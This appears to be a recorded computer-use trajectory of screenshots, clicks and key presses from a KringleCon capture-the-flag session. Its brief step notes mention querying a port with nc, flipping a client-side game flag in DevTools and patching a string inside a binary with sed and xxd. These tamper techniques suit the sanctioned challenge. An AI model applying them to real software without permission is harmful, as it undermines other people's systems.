
scroll("down", 3)

left_click(419, 362)

mouse_move(389, 223)

mouse_move(446, 348)

- Close the lift circuit panel now that all three outputs show Online
left_click(446, 343)

- Return to KringleCon after reading that cslistener is the port 9000 service
left_click(77, 44)

- Fetch PieceOnEarth with nc -6 on port 9000 and enter it at the Candy Striper prompt
key("Return")

key("Return")

left_click(418, 413)

- Open holidayhero.min.js in DevTools Sources and check single_player_mode in the Console
left_click(211, 354)

key("F12")

left_click(482, 105)

left_click(489, 197)

left_click(536, 46)

left_click(210, 355)

- Research sed and xxd techniques for replacing a string inside a binary
left_click(354, 44)

left_click(467, 45)

left_click(58, 44)

left_click(357, 44)

left_click(187, 44)

left_click(273, 44)

left_click(61, 44)

- Convert the candycane hex in CyberChef and print the patched binary as plain hex
left_click(220, 44)

left_click(61, 44)

key("Return")
